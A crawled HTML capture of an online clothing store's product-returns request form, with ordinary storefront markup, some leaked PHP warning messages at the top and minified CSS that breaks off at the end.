

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wesam.efadh.net/theseventh/index.php?route=account/return/add
body_size: 8911
content:
<b>Unknown</b>: Optional parameter $data declared before required parameter $product_id is implicitly treated as a required parameter in <b>/home/wesam/public_html/theseventh/catalog/model/account/customerpartner.php</b> on line <b>2770</b><b>Unknown</b>: Optional parameter $data declared before required parameter $product_id is implicitly treated as a required parameter in <b>/home/wesam/public_html/theseventh/catalog/model/account/customerpartner.php</b> on line <b>2814</b><!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Product Returns</title>
    <base href="https://wesam.efadh.net/theseventh/" />
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://wesam.efadh.net/theseventh/image/catalog/logo-tab.png" rel="icon" />
        
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/jquery.fancybox.css" rel="stylesheet">
<link href="catalog/view/javascript/build/mediaelementplayer.css" rel="stylesheet">
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="media/newsletter/css/stylesheet.css" type="text/css" rel="stylesheet" media="screen" />
<link href="media/newsletter/css/subscribe-better.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery.matchHeight-min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.fancybox.js" type="text/javascript"></script>
<script src="catalog/view/javascript/viewportchecker.js" type="text/javascript"></script>
<script src="catalog/view/javascript/mediaelement-and-player.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="media/newsletter/js/jquery.subscribe-better.js" type="text/javascript"></script>
<script src="media/newsletter/js/main.js" type="text/javascript"></script>






</head>
<body class="account-return-add">



<header>



<div class="container-fluid">
      <div class="row">
            <div class="col-sm-3 col-xs-12 ">
                    <div id="logo">
                                                    <a href="http://wesam.efadh.net/theseventh/index.php?route=common/home"><img src="https://wesam.efadh.net/theseventh/image/catalog/logo-logo.png" title="THE SEVENTH VISION" alt="THE SEVENTH VISION" class="img-responsive" /></a>
                                              </div>
            </div>
            <div class="col-sm-6 col-xs-6">
              <div class="header-menu">
         <nav id="menu" class="navbar">
        <div class="navbar-header">
  
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
              
              <li><a href="http://wesam.efadh.net/theseventh/index.php?route=common/home">Home</a></li>
              <!--  <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/category&path=0">Products</a></li>

                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                   <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/manufacturer">Brands</a></li> -->
                                     <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/category&amp;path=166">Men</a></li>
                                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/category&amp;path=174">Woman</a></li>
                                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/category&amp;path=172">Summer</a></li>
                                    <!-- <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/seller">Work with us</a></li> -->
            <!-- <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/bestseller">Best Seller</a></li>
            <li><a href="http://wesam.efadh.net/theseventh/index.php?route=product/special">Specials</a></li>
            <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/contact">Contact Us</a></li> -->
            
          </ul>
        </div>
      </nav>
</div>
                 
            </div>
          <div class="col-sm-3 col-xs-6">
              <ul class="list-inline right-list pull-right">
                  <li class="cart-wrap"> <div id="cart" class="btn-group btn-block">
<button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total"></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
     <!--  <img class="img-responsive" style="width: 50%; margin: 0 auto;" src="catalog/view/theme/default/stylesheet/images/empty-cart-icon.png"> -->
      <br>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</li>
                  <li class="dropdown">
                      <a href="http://wesam.efadh.net/theseventh/index.php?route=account/account" title="My Account" class="dropdown-toggle account" data-toggle="dropdown">  </a>
                      <ul class="dropdown-menu dropdown-menu-left">
                                                    <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/register">Register</a></li>
                          <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/login">Login</a></li>
                                                </ul>
                  </li>
                  <li><a href="#" class="search1" data-toggle="modal" data-target="#myModal"><img class="img-responsive" src="catalog/view/theme/default/stylesheet/ser-bt.png"></a></li>
                  <li><div class="">
<form action="http://wesam.efadh.net/theseventh/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">

            <li><a class="lang-en" href="en">en</a></li>
            <li><a class="lang-ar" href="ar">ar</a></li>
      
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://wesam.efadh.net/theseventh/index.php?route=account/return/add" />
</form>
</div>
</li>
              </ul>
          </div>
      </div>


</div>

</header>
<div class="clearfix"></div>
<div class="modal fade" id="myModal">
    <div class="modal-dialog">
      <div class="modal-content">

        <div class="modal-body">
          <div id="search" class="input-group">
<span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  <input type="text" name="search" value="" placeholder="Search Your Products Here ...." class="form-control input-lg" />
  
</div> 
        </div>
        <div class="modal-footer">
          <!-- Make sure to include the 'nothanks' class on the buttons -->
          
          <button class="btn btn-primary nothanks" data-dismiss="modal" aria-hidden="true">إغلاق</button>
        </div>
      </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
  </div><!-- /.modal -->

<div class="clearfix"></div>

<script type="text/javascript">
var ishome = '<b>Warning</b>: Undefined variable $ishome in <b>/home/wesam/public_html/theseventh/catalog/view/theme/default/template/common/header.tpl</b> on line <b>177</b>';
  var url = window.location.href;

if (ishome == 1 ) {
  $('#menu ul li:first-child a').addClass('active');
} else {

$('#menu a[href="'+ url +'"]').addClass('active');

}

</script><div class="container">
  <ul class="breadcrumb">
        <li><a href="http://wesam.efadh.net/theseventh/index.php?route=common/home"> <i class="fa fa-home"></i></a></li>
        <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/account"> Account</a></li>
        <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/return/add"> Product Returns</a></li>
      </ul>
    <div class="row">                <div id="content" class="col-sm-9">      <h1>Product Returns</h1>
      <p>Please complete the form below to request an RMA number.</p>
      <form action="http://wesam.efadh.net/theseventh/index.php?route=account/return/add" method="post" enctype="multipart/form-data" class="form-horizontal">
        <fieldset>
          <legend>Order Information</legend>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
            <div class="col-sm-10">
              <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
            <div class="col-sm-10">
              <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-email">E-Mail</label>
            <div class="col-sm-10">
              <input type="text" name="email" value="" placeholder="E-Mail" id="input-email" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
            <div class="col-sm-10">
              <input type="text" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-order-id">Order ID</label>
            <div class="col-sm-10">
              <input type="text" name="order_id" value="" placeholder="Order ID" id="input-order-id" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-date-ordered">Order Date</label>
            <div class="col-sm-3">
              <div class="input-group date"><input type="text" name="date_ordered" value="" placeholder="Order Date" data-date-format="YYYY-MM-DD" id="input-date-ordered" class="form-control" /><span class="input-group-btn">
                <button type="button" class="btn btn-default"><i class="fa fa-calendar"></i></button>
                </span></div>
            </div>
          </div>
        </fieldset>
        <fieldset>
          <legend>Product Information &amp; Reason for Return</legend>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-product">Product Name</label>
            <div class="col-sm-10">
              <input type="text" name="product" value="" placeholder="Product Name" id="input-product" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-model">Product Code</label>
            <div class="col-sm-10">
              <input type="text" name="model" value="" placeholder="Product Code" id="input-model" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-quantity">Quantity</label>
            <div class="col-sm-10">
              <input type="text" name="quantity" value="1" placeholder="Quantity" id="input-quantity" class="form-control" />
            </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label">Reason for Return</label>
            <div class="col-sm-10">
                                          <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="1" />
                  Dead On Arrival</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="4" />
                  Faulty, please supply details</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="3" />
                  Order Error</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="5" />
                  Other, please supply details</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="return_reason_id" value="2" />
                  Received Wrong Item</label>
              </div>
                                                      </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label">Product is opened</label>
            <div class="col-sm-10">
              <label class="radio-inline">
                                <input type="radio" name="opened" value="1" />
                                Yes</label>
              <label class="radio-inline">
                                <input type="radio" name="opened" value="0" checked="checked" />
                                No</label>
            </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-comment">Faulty or other details</label>
            <div class="col-sm-10">
              <textarea name="comment" rows="10" placeholder="Faulty or other details" id="input-comment" class="form-control"></textarea>
            </div>
          </div>
                  </fieldset>
                <div class="buttons clearfix">
          <div class="pull-left"><a href="http://wesam.efadh.net/theseventh/index.php?route=account/account" class="btn btn-default">Back</a></div>
          <div class="pull-right">
            <input type="submit" value="Submit" class="btn btn-primary" />
          </div>
        </div>
              </form>
      </div>
    <column id="column-right" class="col-sm-3 hidden-xs">
    <div class="marketplace">
	<div class="list-group">
					  <a href="http://wesam.efadh.net/theseventh/index.php?route=account/customerpartner/become_partner" class="list-group-item">Yes, I want to become a Seller.</a>
			</div>
</div>

<div class="modal fade" id="myModal-notification" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h3 class="modal-title">Hi  </h3>
			</div>

			<div class="modal-body">
			  			  			  			  			    <center><h4>No Notification Found</h4></center>
			  			</div>

			<div class="modal-footer">
				<a href="http://wesam.efadh.net/theseventh/index.php?route=account/customerpartner/notification" class="btn btn-primary button" style="color:white;">View All Notifications</a>
				<button type="button" class="btn btn-default button" data-dismiss="modal">Close</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<style type="text/css">
#myModal-notification li{
  //font-family: monospace;
}

/*	.modal-dialog {
		width: 500px;
	}*/
	.sellerBackground {
					background-color: #FF4D45;
				height: 200px;
		text-align: center;
	}
	.seller_detail_stripe {
		background-color: rgba(255, 255, 255, 0.1);
		box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.2);
		height: 30px;
		margin-top: 5px;
		width: 100%;
	}
	.seller_detail_stripe p {
		color: #fff;
	    font-size: 18px;
	    line-height: 30px;
	}
	.seller-dp {
		height: 100px;
		margin-top: 35px;
	}
</style>

	<div class="modal fade" id="myModal-seller-info" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  	<div class="modal-dialog">
	    	<div class="modal-content" style="border-radius:0px">
	      		<div class="modal-body" style="padding-top:0px">
						    		<div class="row">
		      			<div class="col-sm-12">
		      							      			<fieldset>
		      					<lagend>
		      						<h3>Most viewed</h3>
		      					</lagend>
			      				<div class="table-responsive">
			      					<table class="table table-bordered table-hover">
				      					<thead>
					      					<tr>
						      					<th>Product Name</th>
						      					<th>Model</th>
						      					<th class="text-right">Views</th>
					      					</tr>
				      					</thead>
				      					<tbody>
			      												      				<tr>
						      					<td class="text-center" colspan="3">
						      						Add new products to gain customers attraction						      					</td>
						      				</tr>
			      									      						</tbody>
			      					</table>
			      				</div>
			      			</fieldset> <!-- view fieldset -->
		      			</div> <!-- col-sm-12 -->
		    		</div> <!-- row -->
					<div class="row">
						<div class="col-sm-12">
						    <div class="pull-right">
						      	<button type="button" class="btn btn-danger btn-sm" data-dismiss="modal">
						      		Close						      	</button>
						    </div>
						</div>
					</div> <!-- row -->
	      		</div> <!-- modal-body -->
	    	</div> <!-- modal-content -->
		</div> <!-- modal-dialog -->
	</div> <!-- modal -->

<script>
var launchModal = 0;
$(document).ready(function() {
	// $('#myModal-seller-info').modal();
	if(launchModal && window.innerWidth > 767) {
		$('#myModal-seller-info').modal();
	}
});



</script>
    <div class="list-group">
    <a href="http://wesam.efadh.net/theseventh/index.php?route=account/login" class="list-group-item">Login</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/register" class="list-group-item">Register</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/forgotten" class="list-group-item">Forgotten Password</a>
    <a href="http://wesam.efadh.net/theseventh/index.php?route=account/account" class="list-group-item">My Account</a>
    <a href="http://wesam.efadh.net/theseventh/index.php?route=account/address" class="list-group-item">Address Book</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/wishlist" class="list-group-item">Wish List</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/order" class="list-group-item">Order History</a>
			<a href="http://wesam.efadh.net/theseventh/index.php?route=account/payconfirm" class="list-group-item">Payment Confirmation</a>
			 <a href="http://wesam.efadh.net/theseventh/index.php?route=account/download" class="list-group-item">Downloads</a><a href="http://wesam.efadh.net/theseventh/index.php?route=account/recurring" class="list-group-item">Recurring payments</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/reward" class="list-group-item">Reward Points</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/return" class="list-group-item">Returns</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/transaction" class="list-group-item">Transactions</a> <a href="http://wesam.efadh.net/theseventh/index.php?route=account/newsletter" class="list-group-item">Newsletter</a>
  </div>
  </column>
</div>
</div>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});
//--></script>
<div class="clearfix"></div>
  
<footer class="clearfix">
  <div class="container">

      <div class="col-sm-12">
          <script>
		function subscribe()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					alert("Invalid Email");
					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=module/newsletters/news',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						
									
						success: function(json) {
						
						alert(json.message);
						
						}
						
					});
					return false;
				}
			}
			else
			{
				alert("Email Is Require");
				$(email).focus();
				return false;
			}
			

		}
	</script>
	

<div id="advanced-newsletter-box">

<div class="row">
<div class="clearfix">
    <div class="heading-title"><i class="fa fa-envelope fa-5x"></i> <h3 class="news-t">NewsLetter</h3>
    <span>
             </span>
    </div>
</div>
<div class="clearfix">
	<form action="" method="post">
		<div class="form-group required">
            <div class="clearfix">
              <input type="email" name="txtemail" id="txtemail" value="" placeholder="Email Address" class=" input-lg"  /> 
    	       
            </div>

            <div class="clearfix">
              <button type="submit" class="btn btn-default btn-lg" onclick="return subscribe();">Subscribe</i></button>  
    	       
            </div>
		</div>
		</form>
 </div>

</div>
</div>


      </div>

      <div class="col-sm-12">
          <div class=" content-footer">
              <div id="newbanner0" class="newbanner clearfix" style="opacity: 1;">
    <div class="item">
        <img src="https://wesam.efadh.net/theseventh/image/cache/catalog/demo/master2-60x37.png" alt="master" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://wesam.efadh.net/theseventh/image/cache/catalog/demo/exress-60x37.png" alt="express" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://wesam.efadh.net/theseventh/image/cache/catalog/demo/visa2-60x37.png" alt="visa" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://wesam.efadh.net/theseventh/image/cache/catalog/demo/paypal2-60x37.png" alt="paypal" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#new0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script>          </div>
      </div>

    <div class="info-f row flex">
        <div class="col-sm-3">
            <h5 data-toggle="collapse" data-target="#col4"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>Contact info</h5>
            <div id="col4" class="wrap clearfix collapse">
                <div class="address"><a href="#"><i class="fa fa-map-marker"></i> <span>alriyadh - Saudi Arabia  </span></a></div>

                <div class="phone"><a href="tel:0542716213"><i class="fa fa-phone"></i> <span>0542716213</span></a></div>
                <div class="email2 hide"><a href="tel:0542716213"><i class="fa fa-whatsapp"></i> <span>0542716213</span></a></div>
                <div class="email2"><a href="mailto:infomail@admin.com"><i class="fa fa-envelope"></i> <span>infomail@admin.com</span></a></div>

            </div>

        </div>

                <div class="col-sm-3">
            <h5 data-toggle="collapse" data-target="#col3"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>Information</h5>
            <ul id="col3" class="list-unstyled collapse">
                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/information&amp;information_id=8">Delivery Information</a></li>
                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions of Use</a></li>
                            </ul>
        </div>
        

        <div class="col-sm-3">
            <h5 data-toggle="collapse" data-target="#col2"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>Customer Service</h5>
            <ul id="col2" class="list-unstyled collapse">
                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/contact">Contact Us</a></li>
                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/return/add">Returns</a></li>
                <li><a href="http://wesam.efadh.net/theseventh/index.php?route=information/sitemap">Site Map</a></li>

            </ul>
        </div>


      <div class="col-sm-3">
        <h5 data-toggle="collapse" data-target="#col1"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>My Account</h5>
        <ul id="col1" class="list-unstyled collapse">
          <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/account">My Account</a></li>
          <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/order">Order History</a></li>
          <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="http://wesam.efadh.net/theseventh/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>




      



    </div>

      


      <div class=" powered ">
          <div class="container">
              <div class="row">
                  <div class="col-sm-6">
                      <p class="copy">  <a href="#" target="_blank">THE SEVENTH VISION &copy; 2026</a> All rights reserved Design By <a href="#" target="_blank">Efadh</a></p>                  </div>
                  <div class="col-sm-6">
                      <div class="social">
                          <a href=""><i class="fa fa-facebook"></i></a>
                          <a href=""><i class="fa fa-twitter"></i></a>
                          <a href=""><i class="fa fa-snapchat-ghost"></i></a>
                          <a href=""><i class="fa fa-instagram"></i></a>
                      </div>
                  </div>

              </div>
          </div>
      </div>
  </div>


			<style type="text/css">	
				@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sweet-modal-icon.sweet-modal-success.animate:after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}to{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}to{background-color:#f8bb86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.sweet-modal-icon{position:relative;width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:auto;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.sweet-modal-icon.sweet-modal-error{border-color:#f44336}.sweet-modal-icon.sweet-modal-error .sweet-modal-x-mark{position:relative;display:block}.sweet-modal-icon.sweet-modal-error .sweet-modal-line{display:block;position:absolute;top:37px;height:5px;width:47px;background-color:#f44336;border-radius:2px}.sweet-modal-icon.sweet-modal-error .sweet-modal-line.sweet-modal-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-modal-icon.sweet-modal-error .sweet-modal-line.sweet-modal-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-modal-icon.sweet-modal-warning{border-color:#ff9800}.sweet-modal-icon.sweet-modal-warning .sweet-modal-body{position:absolute;width:5px;height:47px;left:50%;top:10px;margin-left:-2px;border-radius:2px;background-color:#ff9800}.sweet-modal-icon.sweet-modal-warning .sweet-modal-dot{position:absolute;left:50%;bottom:10px;width:7px;height:7px;margin-left:-3px;border-radius:50%;background-color:#ff9800}.sweet-modal-icon.sweet-modal-info{border-color:#039be5}.sweet-modal-icon.sweet-modal-info:before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;margin-left:-2px;border-radius:2px;background-color:#039be5}.sweet-modal-icon.sweet-modal-info:after{content:"";position:absolute;width:7px;height:7px;top:19px;margin-left:-3px;border-radius:50%;background-color:#039be5}.sweet-modal-icon.sweet-modal-success{border-color:#4caf50}.sweet-modal-icon.sweet-modal-success:after,.sweet-modal-icon.sweet-modal-success:before{content:"";position:absolute;border-radius:40px;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-modal-icon.sweet-modal-success:before{border-radius:120px 0 0 